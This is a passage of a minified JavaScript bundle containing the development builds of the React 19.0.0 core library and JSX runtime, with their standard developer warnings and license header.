`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=be);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=ye(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=ye(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=ye(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case"bigint":case"string":case"number":be=!0;break;case"object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return be=y._init,I(be(y._payload),C,F,ce,Re)}}if(be){be=y,Re=Re(be);var ht=ce===""?"."+Et(be,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(be&&be.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||be&&be.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(be=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),be+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),be+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return be}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ve={};Object.freeze(ve),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,be.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}be=C.ref!==void 0}be&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(ye(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var be=arguments.length-2;if(be===1)ce.children=F;else if(1<be){for(var ht=Array(be),rt=0;rt<be;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in be=y.defaultProps,be)ce[je]===void 0&&(ce[je]=be[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}($h,$h.exports)),$h.exports}var $v;function Ds(){if($v)return b0.exports;$v=1;var p={};return p.NODE_ENV==="production"?b0.exports=wS():b0.exports=NS(),b0.exports}var Iv;function HS(){if(Iv)return Wh;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ve=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ve.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ve){var Te=ve.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ve=xn.get(D);if(ve!==void 0)return ve;nn=!0,ve=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ve}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function ye(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ve(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ve.isReactWarning=!0,Object.defineProperty(D,"key",{get:ve,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ve,Xe,$t,Ot){return ve=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ve!==void 0?ve:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ve,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ve!==void 0&&(b(ve),Ze=""+ve),ye(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ve={};for(var Ul in Te)Ul!=="key"&&(ve[Ul]=Te[Ul])}else ve=Te;return Ze&&Q(ve,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ve)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ve=0;ve<D.length;ve++){var Xe=D[ve];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ve=null:(ve=le&&D[le]||D["@@iterator"],ve=typeof ve=="function"?ve:null),typeof ve=="function"&&ve!==D.entries&&(ve=ve.call(D),ve!==D))for(;!(D=ve.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ve="";D&&D._owner!=null&&D._owner!==he()&&(ve=null,typeof D._owner.tag=="number"?ve=T(D._owner.type):typeof D._owner.name=="string"&&(ve=D._owner.name),ve=" It was passed a child from "+ve+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ve),E.getCurrentStack=Xe}}function xe(D){var Te="",ve=he();return ve&&(ve=T(ve.type))&&(Te=`

Check the render method of \``+ve+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};Wh.Fragment=zt,Wh.jsx=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!1,Xe,$t)},Wh.jsxs=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!0,Xe,$t)}}(),Wh}var Fv;function jS(){if(Fv)return v0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?v0.exports=US():v0.exports=HS(),v0.exports}var we=jS();const 